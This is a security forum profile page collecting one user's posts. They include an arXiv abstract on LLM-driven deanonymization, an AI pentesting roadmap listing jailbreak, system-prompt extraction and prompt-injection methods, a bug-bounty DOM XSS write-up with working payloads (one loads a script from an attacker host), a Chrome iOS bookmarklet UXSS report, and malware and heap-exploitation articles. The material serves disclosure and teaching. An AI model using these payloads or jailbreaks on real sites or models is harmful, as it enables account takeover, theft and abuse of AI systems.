


Nytro
-
Posts
18794 -
Joined
-
Last visited
-
Days Won
742
Posts posted by Nytro
-
-
Da, nu e tocmai practic research-ul lor, dar e destul de interesant ca metodologie. Ideea de baza, desigur, e sa nu dai detalii despre tine niciunde. Degeaba esti "HackerMan1337" daca ai Facebook-ul la fel.
19 minutes ago, fbi_suge said:3. Folosesti software de parafrazare
Da. Sau LLM-uri, doar sunt bune la asta.
-
We show that large language models can be used to perform at-scale deanonymization. With full Internet access, our agent can re-identify Hacker News users and Anthropic Interviewer participants at high precision, given pseudonymous online profiles and conversations alone, matching what would take hours for a dedicated human investigator. We then design attacks for the closed-world setting. Given two databases of pseudonymous individuals, each containing unstructured text written by or about that individual, we implement a scalable attack pipeline that uses LLMs to: (1) extract identityrelevant features, (2) search for candidate matches via semantic embeddings, and (3) reason over top candidates to verify matches and reduce false positives. Compared to classical deanonymization work (e.g., on the Netflix prize) that required structured data , our approach works directly on raw user content across arbitrary platforms. We construct three datasets with known ground-truth data to evaluate our attacks. The first links Hacker News to LinkedIn profiles, using crossplatform references that appear in the profiles. Our second dataset matches users across Reddit movie discussion communities; and the third splits a single user’s Reddit history in time to create two pseudonymous profiles to be matched. In each setting, LLM-based methods substantially outperform classical baselines, achieving up to 68% recall at 90% precision compared to near 0% for the best non-LLM method. Our results show that the practical obscurity protecting pseudonymous users online no longer holds and that threat models for online privacy need to be reconsidered.
Download: https://arxiv.org/pdf/2602.16800
-
🛡️ AI/ML Pentesting Roadmap

A comprehensive, structured guide to learning AI/ML security and penetration testing — from zero to practitioner.
📋 Table of Contents
- Prerequisites
- Phase 1 — Foundations
- Phase 2 — AI/ML Security Concepts
- Phase 3 — Prompt Injection & LLM Attacks
- Phase 4 — Hands-On Practice
- Phase 5 — Advanced Exploitation Techniques
- Phase 6 — Real-World Research & Bug Bounty
- Standards, Frameworks & References
- Tools & Repositories
- Books, PDFs & E-Books
- Video Resources
- CTF & Competitions
- Bug Bounty Programs
- Community & News
- Suggested Learning Path by Experience Level
Prerequisites
Before diving into AI/ML pentesting, ensure you have the following foundation:
General Security Basics
- PortSwigger Web Security Academy — Free, hands-on web security training (XSS, SQLi, SSRF, etc.)
- TryHackMe — Pre-Security Path
- HackTheBox Academy
- OWASP Top 10
Programming (Python is essential)
- Python for Everybody — Coursera
- Automate the Boring Stuff with Python — Free online book
- CS50P — Python — Free Harvard course
APIs & HTTP
- Understand REST APIs, HTTP methods, headers, and authentication flows
- Postman Learning Center
- Practice with tools: curl, Burp Suite, Postman
Phase 1 — Foundations
1.1 Machine Learning Fundamentals
Resource Type Cost Machine Learning — Andrew Ng (Coursera) Course Audit Free Introduction to ML — edX Course Audit Free fast.ai Practical Deep Learning Course Free Google Machine Learning Crash Course Course Free Kaggle ML Courses Course Free 3Blue1Brown — Neural Networks Video Free 1.2 Large Language Models (LLMs)
Understanding how LLMs work is critical before attacking them.
Resource Type Cost Andrej Karpathy — Intro to LLMs Video Free Andrej Karpathy — Let's build GPT Video Free Hugging Face NLP Course Course Free LLM University by Cohere Course Free Prompt Engineering Guide Guide Free
Phase 2 — AI/ML Security Concepts
2.1 Core Security Concepts
- OWASP LLM Top 10 — The definitive OWASP list for LLM vulnerabilities
- MITRE ATLAS Matrix — Adversarial Tactics, Techniques, and Common Knowledge for AI systems
- NIST AI Risk Management Framework — Federal AI risk guidance
- IBM — AI Security Overview
- AI Village — LLM Threat Modeling
- Promptingguide — Adversarial Attacks
- HackerOne — Ultimate Guide to Managing Ethical and Security Risks in AI
2.2 Attack Surface Overview
Key attack vectors in AI/ML systems:
- Prompt Injection — Manipulating LLM behavior through crafted inputs
- Jailbreaking — Bypassing safety filters and guardrails
- Model Inversion — Extracting training data from a model
- Membership Inference — Determining if data was in training set
- Data Poisoning — Corrupting training data to influence behavior
- Adversarial Examples — Perturbed inputs that fool classifiers
- Model Extraction/Stealing — Cloning a model via API queries
- Supply Chain Attacks — Malicious models/weights on platforms like Hugging Face
- Insecure Plugin/Tool Integration — Exploiting LLM agents with external tools
- Training Data Exfiltration — Extracting memorized private data
- Denial of Service — Overloading models via crafted prompts
2.3 MLOps & Infrastructure Security
- From MLOps to MLOops — JFrog
- Offensive ML Playbook
- AI Exploits — ProtectAI
- Awesome AI Security — ottosulin
Phase 3 — Prompt Injection & LLM Attacks
3.1 Understanding Prompt Injection
- IBM Guide on Prompt Injection
- Simon Willison's Explanation of Prompt Injection
- Learn Prompting — Prompt Hacking and Injection
- PortSwigger LLM Attacks
- NCC Group — Exploring Prompt Injection Attacks
- Bugcrowd — AI Vulnerability Deep Dive: Prompt Injection
3.2 Jailbreaking Techniques
- DAN (Do Anything Now) — Classic jailbreak technique: Chatgpt-DAN Repo
- Role-playing / Persona manipulation
- Token smuggling — Encoding instructions to bypass filters
- Prompt leaking — Extracting system prompts
- Indirect prompt injection — Attacks via documents, web content, memory
- WideOpenAI — Jailbreak Collection
- PayloadsAllTheThings — Prompt Injection
- PALLMs — Payloads for Attacking LLMs
3.3 Indirect Prompt Injection
A more sophisticated attack where malicious instructions are injected via external data sources (emails, documents, websites) that an LLM agent processes.
- Greshake — LLM Security / Not What You've Signed Up For
- Embrace The Red — Blog — Comprehensive blog covering real-world indirect injection
- GitHub Copilot Chat: Prompt Injection to Data Exfiltration
- Google AI Studio Data Exfiltration
3.4 Advanced Prompt Attack Techniques
- How to Persuade an LLM to Change Its System Prompt
- Bugcrowd Ultimate Guide to AI Security (PDF)
- Snyk OWASP Top 10 LLM (PDF)
- Vanna.AI Prompt Injection RCE — JFrog
Phase 4 — Hands-On Practice
4.1 Interactive Platforms & Games
Platform Description Link Gandalf LLM prompt testing game — extract the password gandalf.lakera.ai Prompt Airlines Gamified prompt injection learning promptairlines.com Crucible Interactive AI security challenges by Dreadnode crucible.dreadnode.io Immersive Labs AI Structured AI security exercises prompting.ai.immersivelabs.com Secdim AI Games Prompt injection games play.secdim.com/game/ai HackAPrompt Community prompt injection competition hackaprompt.com PortSwigger LLM Labs Hands-on web LLM attack labs Web Security Academy 4.2 Vulnerable-by-Design Projects
Repository Description Damn Vulnerable LLM Agent — WithSecureLabs Intentionally vulnerable LLM agent ScottLogic Prompt Injection Playground Local prompt injection lab Greshake LLM Security Tools Proof-of-concept attacks 4.3 CTF Writeups to Study
Phase 5 — Advanced Exploitation Techniques
5.1 Agent & Tool Integration Attacks
When LLMs are integrated with tools (code execution, web browsing, file systems), the attack surface expands dramatically.
- LLM Pentest: Leveraging Agent Integration for RCE — BlazeInfoSec
- LLM Pentest: Leveraging Agent Integration For RCE (full)
- Dumping a Database with an AI Chatbot — Synack
- CSWSH Meets LLM Chatbots
5.2 Data Exfiltration via LLMs
- Google AI Studio: LLM-Powered Data Exfiltration
- Google AI Studio Mass Data Exfil (Regression)
- Hacking Google Bard — From Prompt Injection to Data Exfiltration
- AWS Amazon Q Markdown Rendering Vulnerability
- GitHub Copilot Chat Data Exfiltration
5.3 Account Takeover & Authentication Attacks
- ChatGPT Account Takeover — Wildcard Web Cache Deception
- Shockwave — Critical ChatGPT Vulnerability (Web Cache Deception)
- Security Flaws in ChatGPT Ecosystem — Salt Security
- OpenAI Allowed Unlimited Credit on New Accounts — Checkmarx
5.4 XSS & Web Vulnerabilities in AI Products
5.5 Model & Infrastructure Attacks
- Shelltorch Explained: Multiple Vulnerabilities in TorchServe (CVSS 9.9)
- From ChatBot to SpyBot: ChatGPT Post-Exploitation — Imperva
5.6 Persistent Attacks & Memory Exploitation
5.7 Adversarial Machine Learning
- CleverHans Library — Adversarial example library
- ART (Adversarial Robustness Toolbox) — IBM
- Foolbox — Python toolbox for adversarial attacks
Phase 6 — Real-World Research & Bug Bounty
6.1 Notable Research & Disclosures
- We Hacked Google AI for $50,000 — LandH
- New Google Gemini Content Manipulation Vulnerabilities — HiddenLayer
- Jailbreak of Meta AI (Llama 3.1) Revealing Config Details
- Bypass Instructions to Manipulate Google Bard
- My LLM Bug Bounty Journey on Hugging Face Hub
- Anonymised Penetration Test Report — Volkis
- Lakera Real World LLM Exploits (PDF)
6.2 How to Find LLM Vulnerabilities
Key areas to test when assessing an LLM-powered application:
- System prompt extraction — Can you leak the hidden system prompt?
- Instruction override — Can you ignore system-level instructions?
- Plugin/tool abuse — Can agent tools be misused (SSRF, RCE, SQLi)?
- Data exfiltration via markdown — Does the UI render  ?
- Persistent injection via memory — Can you inject instructions that persist in memory/RAG?
- PII leakage — Does the model reveal training data or other users' data?
- Cross-user data leakage — In multi-tenant apps, can you access other users' contexts?
- Authentication bypass — Can you trick the LLM into performing privileged actions?
Standards, Frameworks & References
Resource Description OWASP LLM Top 10 Top 10 LLM vulnerability classes MITRE ATLAS AI adversarial threat matrix NIST AI RMF US Federal AI risk management framework OWASP AI Exchange Cross-industry AI security guidance ISO/IEC 42001 International AI management standard ENISA AI Threat Landscape EU AI threat landscape report Google Secure AI Framework (SAIF) Google's AI security framework
Tools & Repositories
Offensive Tools
Tool Purpose Garak LLM vulnerability scanner PyRIT Microsoft's Python Risk Identification Toolkit for LLMs LLM Fuzzer Fuzzing framework for LLMs PALLMs Payloads for attacking LLMs PromptInject Prompt injection attack framework PurpleLlama / CyberSecEval Meta's LLM security evaluation Defensive / Scanning Tools
Tool Purpose Rebuff Prompt injection detection NeMo Guardrails NVIDIA guardrail framework Lakera Guard Commercial prompt injection protection AI Exploits — ProtectAI Real-world ML exploit collection ModelScan Scan ML model files for malicious code Reference Lists
Resource Description Awesome LLM Security — corca-ai Curated LLM security list Awesome LLM — Hannibal046 Everything LLM including security Awesome AI Security — ottosulin General AI security resources LLM Hacker's Handbook Comprehensive hacking handbook PayloadsAllTheThings — Prompt Injection Payload collection WideOpenAI Jailbreak and bypass collection Chatgpt-DAN DAN jailbreak collection
Books, PDFs & E-Books
Resource Link LLM Hacker's Handbook GitHub OWASP Top 10 for LLM (Snyk) PDF Bugcrowd Ultimate Guide to AI Security PDF Lakera Real World LLM Exploits PDF HackerOne Ultimate Guide to Managing AI Risks E-Book Adversarial Machine Learning — Goodfellow et al. arXiv
Video Resources
Resource Link Penetration Testing Against and With AI/LLM/ML (Playlist) YouTube Andrej Karpathy — Intro to Large Language Models YouTube DEF CON AI Village Talks YouTube LiveOverflow — AI/ML Security YouTube 3Blue1Brown — Neural Networks Series YouTube John Hammond — AI Security Challenges YouTube Cybrary — Machine Learning Security Cybrary
CTF & Competitions
Competition Description Link Crucible Ongoing AI security challenges crucible.dreadnode.io HackAPrompt Annual prompt injection competition hackaprompt.com AI Village CTF (DEF CON) Annual AI security CTF at DEF CON aivillage.org Gandalf Self-paced LLM challenge gandalf.lakera.ai Prompt Airlines Gamified injection challenges promptairlines.com Hack The Box AI Challenges HTB AI-themed challenges hackthebox.com Secdim AI Games Web-based AI security games play.secdim.com/game/ai
Bug Bounty Programs
AI/ML security bug bounties are growing rapidly. Target these platforms:
Program Scope Link OpenAI Bug Bounty ChatGPT, API, plugins bugcrowd.com/openai Google AI Bug Bounty Gemini, Bard, Vertex AI bughunters.google.com Meta AI Bug Bounty Llama models, Meta AI facebook.com/whitehat HuggingFace via ProtectAI Hub, models, spaces huntr.com Anthropic Bug Bounty Claude, API anthropic.com/security Microsoft (Copilot, Azure AI) Copilot, Azure OpenAI msrc.microsoft.com Huntr (AI/ML focused) Open source ML libraries huntr.com Tips for AI bug bounty:
- Focus on data exfiltration via markdown rendering (common finding)
- Test plugin/tool integrations thoroughly
- Look for prompt injection in RAG pipelines
- Explore memory and persistent context manipulation
- Check for cross-tenant data leakage in multi-user deployments
Community & News
Communities
- AI Village — DEF CON's AI security community
- OWASP AI Exchange — Open standard for AI security
- ProtectAI — AI security research and tools
- Embrace the Red — Blog — Leading blog on LLM security
- Kai Greshake's Research — Indirect prompt injection research
Newsletters & Blogs
- The Batch — DeepLearning.AI — Weekly AI news
- Simon Willison's Weblog — Authoritative LLM security commentary
- HiddenLayer Research — AI security research
- Lakera Blog — LLM security insights
- PortSwigger Research — Web + AI security research
Suggested Learning Path by Experience Level
🟢 Beginner (0–3 months)
- Complete PortSwigger Web Security Academy fundamentals
- Learn Python basics
- Take Google ML Crash Course
- Read OWASP LLM Top 10
- Play Gandalf — all levels
- Read Simon Willison's prompt injection article
- Watch Andrej Karpathy — Intro to LLMs
🟡 Intermediate (3–9 months)
- Study MITRE ATLAS Matrix
- Complete PortSwigger LLM Attack labs
- Set up and exploit Damn Vulnerable LLM Agent
- Complete Prompt Airlines and Crucible challenges
- Read the LLM Hacker's Handbook
- Study the Embrace the Red blog in full
- Experiment with Garak and PyRIT
- Try Offensive ML Playbook
🔴 Advanced (9+ months)
- Participate in AI Village CTF at DEF CON
- Submit findings to Huntr or OpenAI Bug Bounty
- Study adversarial ML with ART and CleverHans
- Read academic papers on model inversion, membership inference, and data extraction
- Contribute to open source tools like Garak or AI Exploits
- Build your own vulnerable LLM demo environment
- Write and publish research — blog posts, CVEs, conference talks
Key Academic Papers
Last updated: 2025 | Contributions welcome — submit a PR with new resources.
Sursa: https://github.com/anmolksachan/AI-ML-Free-Resources-for-Security-and-Prompt-Injection
-
Ca pe orice alt tool, il folosim sa livram mai repede. Dar nu avem incredere in el. Verificam informatiile, apoi le folosim.
-
 1
1
-
-
Sa inveti:
1. Partea tehnica - partea cea mai usoara, gasesti documentatie
2. Sa intelegi business - sa stii ce nevoi au companiile (sa vinzi catre oameni B2C e mai putin profitabil in general zic eu)
3. Sa stii sa vorbesti, sa vinzi, sa explici, sa cunosti legislatia - non technical skills - mai greu de prins decat lucrurile tehnice
4. Combini toate informatiile invatate si rezolvi o nevoie a companiilor, aduci valoare (ca la manele) si o vinzi
5. Cresti compania, faci bani si duci o viata buna angajand oameni buni sa lucreze pentru tine
-
 1
1
-
1
-
-
Hi, yes, Romania, Bulgaria, Serbia, Albania, Greece - Balkan gyros power ❤️
-
 1
1
-
1
-
1
-
-
On 2/14/2026 at 11:45 PM, muuie_rst said:
"Exploit in soft-ul folosit de casa de pensii"
Uaaa, ar fi top, sa imi pun 200 RON la pensie ❤️
-
2
-
-
1 hour ago, pehokok715 said:
pune-ti manele invechite
1. Puneti*
2. Manelele vechi e cele mai top ❤️
-
Nu ii dai tu cateva mii de euro din milioanele pe care le faci zilnic?

-
Scuze, dar am probleme cu Internetul pe yacht aici prin Caraibe. Oamenii mei o sa lanseze un satelit de Internet care sa imi ofere cel putin Gigabit, ca Digi. Vii sa bem un rom? Hai la Havana dupa trabucuri, doar ca trebuie sa opresc sa alimentez vasul ca are motor mare si consumna mult (e ok, e inmatriculat pe Bulgaria).
-
1
-
1
-
1
-
-
Salut, da, mi-a intrat la finalul lunii salariul de 2 milioane de euro. La final de an am primit un bonus de 5 milioane de euro. Si astept sa creasca stock-ul ca actiunile valoareaza doar cateva zeci de milioane de euro, nu pot sa imi iau private jet asa...
-
That is a "good" mix, they can sleep like a baby while getting some good amount of money. In the end, the answer to most questions is simple: money.
-
1
-
-
4 hours ago, cloverblanket said:
Since there are people doing black hat, most probably have day jobs as well
This is a good point. There are also people doing both: whitehat as working for some governments, blackhat for doing "bad" stuff like APTs.
-
The main difference between a whitehat and a blackhat is the way they sleep. Being blackhat means you do illegal stuff. I know, hiding IP bla bla, but in the end you get some money, use it, or you make a mistake or something and there are chances to end up in prison. I prefer less money but no worries.
Regarding companies hiring in India or other countries, it is like people buying stuff: some buy from Temu, some get Lamborghinis, there is enough for everyone. As a whitehat, you need to offer quality for your services. And this, for sure, happens on the blackhat market as well.
As a short conclusion, my opinion on this: it is very difficult to make a lot of money as blackhat, to be actually worth it. There are few people doing this. While there are millions of IT persons just doing well, having nice lives, family and everything they really need (not Lambos).
-
It is not worth it to be blackhat. You can get enough money being whitehat.
-
1
-
-
Hi, welcome, post something so we are sure you are not a bot.
There are not too many blackhats around here, we are the poor whitehats. But there was one person with billions of dollars (that's what he said) teaching us how to be reach at some point.
-
DOM XSS: Bypassing Server-side Cookie Overwrite, Chrome innerHTML Quirk, and JSON Injection
Hi everyone in this post I walk through three DOM-XSS findings I discovered while hunting on a bug-bounty program: a cookie-scoped bypass of server cookie overwrites, a Chrome innerHTML quirk, and a JSON injection that can overwrite window.
Cookie-based DOM XSS: bypassing server-side cookie overwrite
I was checking a React application in a bug-bounty program for DOM XSS vulnerabilities, and I looked not only code that parses query strings from the URL but also any code that parse document.cookie to extract values. On the login page I found a function (call it i()) that runs a regex against document.cookie to extract the lang cookie and returns that value; if the regex doesn’t match it falls back to returning “en”. The value returned by that function is then inserted unsanitized into a script element’s innerHTML as value for the language property inside a page object.
function i() { const t = document.cookie.match(new RegExp("(^| )lang=([^;]+)")); const i = t ? t[2] : "en"; return { lang: i, }; }, l = document.createElement("script"); l.innerHTML = `\n var page = {\n config: {\n lang: "${p || i.lang}",.... }\n }`, document.head.appendChild(l);
That means an low-impact XSS on a subdomain could be used to set a malicious lang cookie and, if that cookie is shared across subdomains, it would result in DOM XSS on the login page. There was a catch: the login page itself issues a Set-Cookie for lang on every visit, which would overwrite any malicious lang value you had set. I think they were aware of the XSS risk here that’s likely why the server updates the lang cookie on each request.document.cookie=`lang=vv",x:import(..),x:"; domain=.target.com; path=/login`
While looking for ways to bypass that protection, I discovered the same code runs on the signup page but unlike the login endpoint, the signup endpoint does not return a Set-Cookie for lang. That means an attacker can set a malicious lang cookie, set it to the entire domain (shared across subdomains) and set its Path=/signup; then redirecting a user to /signup will trigger the DOM XSS there. I used this XSS to steal users’ OAuth tokens and achieved an account takeover.document.cookie=`lang=vv",x:import(..),x:"; domain=.target.com; path=/signup` location="https://www.target.com/signup"
DOM XSS due to Chrome InnerHTML Quirk
There was an application that registered a postMessage listener but didn’t validate the sender origin. The listener looked for a specific property in incoming messages (call it x-params) and expected it to be JSON. Sometimes x-params arrived as a string, in those cases the code checked whether the string contained HTML-encoded quotes (e.g. "). If it did not, the string was passed straight to JSON.parse. If it did contain HTML-encoded quotes, the code created a <p> element, set that string as the element’s innerHTML (but did not append the <p> to the document), then read the element’s innerText and passed that to JSON.parse. This was used as a way to decode HTML-encoded JSON; because the <p> was never inserted into the page which will not produce an XSS.

However, this wasn’t a safe approach. Chrome has a quirk (previosuly mentioned by @terjanq in this tweet and discussed by @sudhanshur705 in this write-up) where assigning an <img> tag string to an element’s innerHTML can cause the browser to execute that tag even if the element is never appended to the DOM. That means an attacker can achieve XSS on the page with that vulnerable message listener by sending this following postMessage to it :
vulnpage.postMessage( JSON.stringify({ body: { "x-params": ""<img src="x">" } }), "*" );DOM XSS using JSON Injection
In this case the app was fetching an the front-end configuration from an endpoint that was responding with a JSON and it was appending the page’s querystring to that fetch call. The server reflected the querystring back into a JSON field decoded (not escaped/encoded), so by sending a query containing ” / } / ] you can break out of that field, change the JSON structure, and inject arbitrary keys and values.
After the config is fetched and parsed, the app passes the JSON to a function that extracts the window field and merges its contents into the global window object. Because we can inject a window key with a location property set to a javascript: payload, for example:
" ] }, "window": { "location": "javascript:import('https://attacker/eval.js')" }...
When the app merges that JSON into the global window object an XSS occurs, since assigning a value to window.location triggers navigation to that value, and navigating to a javascript: URI causes the browser to execute the attacker’s code in the page.

Exploit example (raw, not URL-encoded):/login?v= " ] }, "window": { "location": "javascript:malicious()", "REDACTED_2": { "REDACTED_3": { "REDACTED_4": "REDACTED_5" }, "REDACTED_6": "REDACTED_7", "REDACTED_8": "REDACTED_9", "REDACTED_10": { "REDACTED_11": { "groups": [ "redx", "red" ] } }, "REDACTED_14": "REDACTED_15", "REDACTED_16": { "groups": [ "REDACTED_17" ] } }, "REDACTED_18": { "REDACTED_19": { "REDACTED_20": "REDACTED_21", "REDACTED_22": "REDACTED_23", "REDACTED_24": "REDACTED_25" } }, "REDACTED_26": { "REDACTED_27": { "REDACTED_28": true, "REDACTED_29": true } } } } , "f": { "fffff": { "v": [ "x"Thanks for reading and i hope you liked this post, you can catch me on X: @elmehdimee.
-
Report description
Chrome iOS UXSS Using iOS Shortcuts and Bookmarklets
Bug location
Where do you want to report your vulnerability?
Chrome VRP – Report security issues affecting the Chrome browser. See program rules
The problem
Please describe the technical details of the vulnerability
In Chrome iOS using iOS Shortcuts we can add a new bookmark without any user interaction and confirmation, this bookmark can also be a javascript: URI to become a bookmarklet and get code execution on opened site. Using this behavior and couple other quirks we can silently add a bookmarklet, open a website then showing the bookmarks when tapping on it the bookmarklet will execute on the current opened website without the user knowing.
I don't know if there is some protection on this or it's some broken bugs that prevented us to do this straightforward but here is the pseudo code which we are able to perform the attack.
- Open bookmarks
- Open blank page and close it immediately
- Add the bookmarklet
- Wait 2 seconds and open the user bookmarks
- Play Chrome dino game
- Open google.com
In the final stage the user sees the bookmarks and in background google.com is opened when tapping on the bookmarklet the code will execute on google.com.
POC:
- Add this Shortcut https://www.icloud.com/shortcuts/cf976fbc13294b00849d5564432b2d0a
- Run it
- Tap on where it says Tap Here
- XSS on google.com
Video POC attached.
The underlying issue is ability to add a bookmark silently without user knowing or confirmation also no check on the bookmark url which allow an attacker to insert javascript: urls.
Impact analysis – Please briefly explain who can exploit the vulnerability, and what they gain when doing so
Using this vulnerability an attacker can trick a user to execute arbitrary code on targeted origin by running a shortcut and tapping on a bookmarklet displayed on the screen without knowing anything about it.
The cause
What version of Chrome have you found the security issue in?
Version 137.0.7151.107
Is the security issue related to a crash?
No, it is not related to a crash.
Choose the type of vulnerability
Site Isolation Bypass
How would you like to be publicly acknowledged for your report?
@RenwaX23
-
1
-
Token Theft attacks have risen during the past few years as organisations have moved to stronger authentication methods. Entra ID has built-in protections to mitigate these attacks. This session will cover how to use these protections and technical details of how they work under the hood. Although 99 % of identity attacks are still password-related, organisations are moving to using stronger authentication methods, making these attacks obsolete. In recent years, we have witnessed a rising number of Token Theft attacks. As tokens are issued after successful login, attackers can use them to impersonate users without a need to care about the authentication methods used. The two most often used Token Theft techniques are Adversary-in-the-Middle (AitM) attacks and malware on the endpoint. The former can be performed remotely (e.g., via phishing), whereas the latter requires access to the victim’s endpoint (much harder). In this demo-packed session, I will cover various Entra ID built-in Token Theft protection techniques, such as Token Protection and Continuous Access Evaluation (CAE). These techniques are not silver bullets though, so I will share the technical details of how they work under the hood. I will show what they really protect against, but also how threat actors can leverage them in specific scenarios. After the session, you will know the technical details of Entra ID Token Theft protection features, how to use them, how threat actors may leverage them, and how to detect this.
-
Microsoft spots fresh XCSSET malware strain hiding in Apple dev projects
Upgraded nasty slips into Xcode builds, steals crypto, and disables macOS defenses
Fri 26 Sep 2025 // 15:23 UTCThe long-running XCSSET malware strain has evolved again, with Microsoft warning of a new macOS variant that expands its bag of tricks while continuing to target developers.
Redmond's threat hunters said the latest version of XCSSET, which has been circulating since at least 2020, continues to spread by attaching itself to Xcode projects but now sports new capabilities to further complicate the lives of victims. Xcode is a suite of developer tools for building apps on Apple devices.
This isn't the first time it has re-emerged. Back in February, Microsoft warned that a resurgence of the malware had already been using compromised developer projects to deliver malicious payloads. Now the gang behind it appears to have gone further, building in stealthier persistence mechanisms, more obfuscation, and a a growing appetite for crypto theft.
The infection chain looks familiar – four stages, culminating in the execution of various submodules – but the final stage has been reworked. Among the more notable changes is a module that targets Firefox, stealing information with the help of a retooled build of the open source HackBrowserData tool. There's also a new clipboard hijacker designed to monitor copied text and replace cryptocurrency wallet addresses with those belonging to the attackers.
Additionally, Microsoft reports that the malware installs a LaunchDaemon that executes a hidden payload called .root and even drops a bogus System Settings.app file in /tmp to conceal its activity.
The authors have also added more layers of obfuscation, including the use of run-only compiled AppleScripts, and the malware attempts to blunt Apple's defenses by disabling macOS automatic updates and Rapid Security Responses. Microsoft says these tweaks suggest the operators are intent on sticking around undetected for as long as possible while broadening their chances of monetization.
For developers, the threat vector remains the same: the malware slips into Xcode projects, so when a developer builds the code, they unwittingly execute the malicious payload. In February, researchers warned that compromised repositories and shared projects were already serving as distribution vehicles. This latest iteration makes embedding easier by using various strategies within project settings to evade detection.
Microsoft stressed that attacks seen so far have been limited, but given XCSSET's persistence over the years, the new modules are a reminder that Apple's developer ecosystem remains a ripe target. The company has shared its findings with Apple and collaborated with GitHub to remove repositories affected by XCSSET.
The company is also urging developers to scrutinize projects before running builds, keep macOS patched, and use endpoint security tools capable of detecting suspicious daemons and property list modifications. It's a warning Redmond knows the value of firsthand, having faced its own share of malware and state-backed intrusions in recent years.
XCSSET may not have the same name recognition as LockBit or other ransomware gangs, but it has proven surprisingly resilient. For anyone working in Xcode, the takeaway is clear: don't assume a project is safe – the next build you run could be doing far more than you expect. ®
Sursa: https://www.theregister.com/2025/09/26/microsoft_xcsset_macos/
-
Windows Heap Exploitation - From Heap Overflow to Arbitrary R/W

TLDR
I was unable to find some good writeups/blogposts on Windows user mode heap exploitation which inspired me to write an introductory but practical post on Windows heap internals and exploitation. I cover the basics of Low Fragmentation Heap, Heap Overflow Attack, and File Struct Exploitation in Windows. Kudos to Angelboy for authoring the great challenge, “dadadb” which we’ll be using as a learning example.
A Primer on Windows Heap Internals
The Windows Heap is divided into the following.

-
NT Heap
- Exists since early versions of Windows NT.
- The default heap implementation up through Windows 7/8.
-
Segment Heap
- Introduced in Windows 10 as the modern heap manager.
- Default for apps built with the Universal Windows Platform (UWP), Microsoft Edge, and newer apps.
We’ll talk about the NT Heap here for our challenge. Further Nt Heap is divided into BackEnd and FrontEnd Allocators and have the following differences :
-
FrontEnd Allocator
- Handles small allocations (usually < 16 KB)
- Uses the Low Fragmentation Heap (aka LFH, we’ll talk about this)
- Used for faster allocations/frees where performance is the priority.
-
BackEnd Allocator
- Handles large allocations
- Core allocator responsible for demanding memory from OS.
Low Fragmentation Heap (LFH)

Now we need to have a basic understanding of LFH for our usecase.
- LFH was made for performance as it takes into account the common size allocations and allocates them efficiently.
- “Low Fragmentation“ also comes from the fact that there is no consolidation and coalescing of chunks if they are allocated or freed.
- It serves the allocations using a pool instead of requesting backend everytime. The chunks are located in the memory within a struct named UserBlock, which is simply a collection of pages which are broken into pieces of the same size.
- It only gets triggered if we allocate 18 subsequent allocations of a similar small size.
- The maximum chunk size LFH handles is ~16 KB (0x4000). Anything larger than that bypasses LFH and goes to the NT heap backend.
Default Process Heap V/S Private Heap

The windows heap is also divided into how the heap is initialised for the process.
Default Process Heap
Functions like malloc, new, and HeapAlloc(GetProcessHeap(), ...) usually allocate from this heap unless otherwise specified.
1 2 3 4 5 6 7
typedef struct _PEB { ... PVOID ProcessHeap; // Default heap (same as GetProcessHeap()) ULONG NumberOfHeaps; PVOID* ProcessHeaps; // Array of heap handles ... } PEB, *PPEB;1 2 3
HANDLE GetProcessHeap() { return NtCurrentTeb()->ProcessEnvironmentBlock->ProcessHeap; }Private Heap
Created explicitly by a process using:
1 2 3 4
HANDLE customHeap = HeapCreate(0, 0, 0); void* mem = HeapAlloc(customHeap, 0, 1024); HeapFree(customHeap, 0, mem); HeapDestroy(customHeap);
I guess its time to hop onto our challenge now! 🤓
Inital Analysis
This challenge was named “dadadb“ and is from Hitcon 2019 Quals. It should be run on Windows Server 2019 x64 as specified by the author.
Here is a sample run of the application for your reference.
It looks like a database like program which allows us to add, update and remove a record.
The record structure looks like the following.1 2 3 4 5 6
struct record{ char* data; size_t size; char key[0x41]; struct record* next; };There seems to be a login feature to manage different users as well. The program reads the user.txt within the same directory which includes the username and password combination as follows.
1 2 3 4
#user.txt orange:godlike ddaa:phdphd ...
So to summarise the functionalities of the program include :
-
Login (If Successful)
-
Add Record
- Searches the database for the record by key, if not available add it. Also used to update a previous record data.
-
Remove Record
- Removes an existing record by its key.
-
View Record
- View the Data in a specific record.
- Exit
-
Add Record
- Exit
The Vulnerability
So the vulnerability exists in the add/update function where it re-uses the previous size of the record to read the new data
